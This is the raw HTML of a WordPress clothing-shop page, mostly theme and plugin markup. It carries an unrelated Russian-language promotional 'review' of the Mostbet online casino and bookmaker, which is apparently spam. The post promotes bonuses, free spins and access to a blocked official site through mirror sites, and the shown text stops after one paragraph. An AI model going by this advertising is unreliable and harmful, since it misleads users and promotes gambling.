<!-- <link rel='stylesheet' id='wd-page-title-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-navigation-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-owl-carousel-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-footer-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-scroll-top-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-header_990147-css' href='https://diyatrends.my/wp-content/uploads/2024/01/xts-header_990147-1706541386.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://diyatrends.my/wp-content/uploads/2025/11/xts-theme_settings_default-1763555111.css?ver=6.2.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/kabudlih/hcpv4.css" media="all"/>
<link crossorigin="anonymous" rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.3' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-G7BLEL269Q", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/1mv8esjz/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"","inbound_paths":"[]","home_url":"https:\/\/diyatrends.my","hash_tracking":"false","v4_id":"G-WPQ2FZ9R58"};/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/qts8helg/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/diyatrends.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/6wy8bz1a/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/mlxdfap5/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"be415dd5ff","currency":"MYR"};
/* ]]> */
</script>
<script src='//diyatrends.my/wp-content/cache/wpfc-minified/e1z1174c/a4x5e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.8.3" id="kk-script-js"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.3" id="wd-device-library-js"></script> -->
<link rel="https://api.w.org/" href="https://diyatrends.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diyatrends.my/wp-json/wp/v2/posts/19809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diyatrends.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://diyatrends.my/?p=19809' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diyatrends.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiyatrends.my%2Fobzor-mostbet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diyatrends.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiyatrends.my%2Fobzor-mostbet%2F&#038;format=xml" />
<meta name="theme-color" content="rgb(228,9,127)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://diyatrends.my/obzor-mostbet/amp/"><meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://diyatrends.my/wp-content/uploads/2022/06/cropped-icon-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
//window.requestAnimationFrame(function() {				 
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
try {								
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
if(e.layout==="fullscreen" || e.l==="fullscreen") 						
newh = Math.max(e.mh,window.RSIH);					
else{					
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,						
sl;					
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];									
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}				
if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
document.getElementById(e.c).height = newh+"px";
window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}					   
//});
};</script>
<style>
</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-19809 single-format-standard wp-theme-woodmart theme-woodmart woocommerce-no-js eio-default metaslider-plugin wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky hide-larger-price wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-13022 currency-myr">
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
<div class="website-wrapper">
<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-with-shadow">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-social-icons text-left icons-design-bordered icons-size-small color-scheme-dark social-follow social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diyatrends.my" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/obzor-mostbet/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diyatrends.my" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCnNB0n6MfJdWdJsw76rE-Jw/featured" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><p class="bismillah" style="text-align: right;">Welcome to "Diya Trends Malaysia"</p></div>
<div class="whb-space-element " style="width:200px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-search-form wd-header-search-form">
<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://diyatrends.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-dark social-follow social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diyatrends.my" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/obzor-mostbet/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diyatrends.my" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCnNB0n6MfJdWdJsw76rE-Jw/featured" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://wa.me/60188731874" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="site-logo">
<a href="https://diyatrends.my/" class="wd-logo wd-main-logo" rel="home">
<img width="1190" height="512" src="https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6.jpg" class="attachment-full size-full" alt="" style="max-width:202px;" decoding="async" srcset="https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6.jpg 1190w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-300x129.jpg 300w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-150x65.jpg 150w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-768x330.jpg 768w, https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6-600x258.jpg 600w" sizes="(max-width: 1190px) 100vw, 1190px" />	</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-nav wd-header-main-nav text-right wd-full-height" role="navigation">
<ul id="menu-diya-trends-desktop-menu" class="menu wd-nav wd-nav-main wd-style-bordered wd-gap-m"><li id="menu-item-16323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-21523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21523 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/lehanga-choli/" class="woodmart-nav-link"><span class="nav-link-text">Lehanga Choli</span></a></li>
<li id="menu-item-21528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21528 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/saree/" class="woodmart-nav-link"><span class="nav-link-text">Sarees</span></a></li>
<li id="menu-item-21524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21524 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/party-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Party Wear Full Set</span></a></li>
<li id="menu-item-21525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21525 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/regular-wear-full-set/" class="woodmart-nav-link"><span class="nav-link-text">Regular Wear Full Set</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
<li id="menu-item-21533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21533 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-with-bottom/" class="woodmart-nav-link">Top with Bottom</a></li>
<li id="menu-item-21532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21532 item-level-1"><a href="https://diyatrends.my/product-category/regular-wear-full-set/top-bottom-with-dupatta/" class="woodmart-nav-link">Top Bottom with Dupatta</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21519 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://diyatrends.my/product-category/kurti/" class="woodmart-nav-link"><span class="nav-link-text">Kurti</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
<li id="menu-item-21529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21529 item-level-1"><a href="https://diyatrends.my/product-category/kurti/long-top/" class="woodmart-nav-link">Long Top</a></li>
<li id="menu-item-21531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21531 item-level-1"><a href="https://diyatrends.my/product-category/kurti/straight-cut/" class="woodmart-nav-link">Straight Cut</a></li>
<li id="menu-item-21530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21530 item-level-1"><a href="https://diyatrends.my/product-category/kurti/short-top/" class="woodmart-nav-link">Short Top</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon">
<a href="https://diyatrends.my/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span>
</a>
<div class="wd-dropdown wd-dropdown-register">
<div class="login-dropdown-inner">
<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://diyatrends.my/my-account/?action=register">Create an Account</a></span>
<form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://diyatrends.my/my-account/" >
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c59c3b9b4e" /><input type="hidden" name="_wp_http_referer" value="/obzor-mostbet/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<div class="login-form-footer">
<a href="https://diyatrends.my/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</div>
</form>
</div>
</div>
</div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a href="https://diyatrends.my/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Wishlist		</span>
</a>
</div>
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a href="https://diyatrends.my/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;0.00</bdi></span></span></span>
</span>
</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a href="#" rel="nofollow">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">Menu</span>
</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
<div class="site-logo">
<a href="https://diyatrends.my/" class="wd-logo wd-main-logo" rel="home">
<img src="https://diyatrends.my/wp-content/uploads/2022/06/Untitled-6.jpg" alt="Diya Trends Malaysia" style="max-width: 160px;" />	</a>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a href="https://diyatrends.my/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;0.00</bdi></span></span></span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="main-page-wrapper">
<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
<div class="container">
<h3 class="entry-title title">Blog</h3>
<div class="breadcrumbs" xmlns:v="https://schema.org/"><a href="https://diyatrends.my/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://diyatrends.my/category/uncategorized/">Uncategorized</a></span> &raquo; </div><!-- .breadcrumbs -->					</div>
</div>
<!-- MAIN CONTENT AREA -->
<div class="container">
<div class="row content-layout-wrapper align-items-start">
<div class="site-content col-lg-12 col-12 col-md-12" role="main">
<article id="post-19809" class="post-single-page post-19809 post type-post status-publish format-standard hentry category-uncategorized">
<div class="article-inner">
<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://diyatrends.my/category/uncategorized/" rel="category tag">Uncategorized</a></div>
<h1 class="wd-entities-title title post-title">Обзор Mostbet</h1>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2023-08-23T16:33:36+08:00">
August 23, 2023		</time>
</li>
<li class="meta-author">
Posted by		
<img alt='author-avatar' src="https://diyatrends.my/wp-content/themes/woodmart/images/lazy.png" data-wood-src='https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=64&#038;d=mm&#038;r=g 2x' class='wd-lazy-load wd-lazy-fade avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
<a href="https://diyatrends.my/author/thefashion/" rel="author">
<span class="vcard author author_name">
<span class="fn">Diya Trends Malaysia</span>
</span>
</a>
</li>
</ul>
</div><!-- .entry-meta -->
<header class="entry-header">
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
01				</span>
<span class="post-date-month">
Aug				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="entry-content wd-entry-content">
<p>Обзор Mostbet</p>
<h1>Мостбет Онлайн казино Официальный сайт ᐈ Играйте в лучшие слоты</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Надежный вывод</a></li>
<li><a href="#toc-1">Способы ввода и вывода средств</a></li>
<li><a href="#toc-2">Преимущества и недостатки Mostbet</a></li>
<li><a href="#toc-3">Как сделать ставку в БК Mostbet</a></li>
<li><a href="#toc-4">Почему заблокирован официальный сайт Mostbet?</a></li>
<li><a href="#toc-5">Как вывести деньги из БК Mostbet</a></li>
<li><a href="#toc-6">Букмекер Mostbet</a></li>
<li><a href="#toc-7">Приложение или мобильная версия Mostbet?</a></li>
<li><a href="#toc-8">Ограничения и лимиты на вывод</a></li>
<li><a href="#toc-9">Еженедельный кэшбэк на ставки в казино</a></li>
<li><a href="#toc-10">Как зайти в личный кабинет БК Mostbet</a></li>
<li><a href="#toc-11">Информация о букмекерской компании Mostbet</a></li>
<li><a href="#toc-12">РЕГИСТРАЦИЯ В MOSTBET</a></li>
<li><a href="#toc-13">Бонусы, акции и промокоды</a></li>
<li><a href="#toc-14">Как зарегистрироваться в БК Mostbet – инструкция</a></li>
<li><a href="#toc-15">Сайт букмекера и личный кабинет клиента</a></li>
<li><a href="#toc-16">Отзывы о MostBet Partners</a></li>
<li><a href="#toc-17">Мостбет казино</a></li>
<li><a href="#toc-18">Мостбет казино и букмекерский официальный сайт</a></li>
<li><a href="#toc-19">Как осуществить вход на официальный сайт Мостбет через зеркало?</a></li>
<li><a href="#toc-20">Игровые автоматы</a></li>
<li><a href="#toc-21">Мобильное приложение Mostbet будет работать на Айфоне?</a></li>
<li><a href="#toc-22">Как вывести деньги</a></li>
<li><a href="#toc-23">Другие акции и бонусы на ставки</a></li>
<li><a href="#toc-24">MostBet Partners — отзывы, обзор партнерской программы</a></li>
<li><a href="#toc-27">Широкий выбор спортивных мероприятий</a></li>
<li><a href="#toc-31">⭐ Чей софт представлен в игорном зале Mostbet?</a></li>
<li><a href="#toc-32">Мостбет казино (Mostbet casino) – официальный сайт</a></li>
<li><a href="#toc-33">Другие букмекеры</a></li>
</ul>
</div>
<p>На данный момент деятельность в сфере азартных игр, как букмекерской конторы, так и онлайн казино регламентируется лицензией Кюрасао. Чтобы активировать бонус онлайн казино, зарегистрированным игрокам потребуется в Мостбет вход в игровой профиль, изучение условий акций и активация подарка. Ежедневно посетителям начисляются призовые вращения барабанов.</p>
